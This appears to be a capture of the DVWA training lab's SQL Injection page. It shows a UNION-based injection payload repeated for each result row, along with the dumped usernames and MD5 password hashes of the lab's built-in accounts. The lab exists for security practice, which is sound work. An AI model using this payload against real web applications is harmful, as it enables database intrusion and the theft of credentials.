 Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99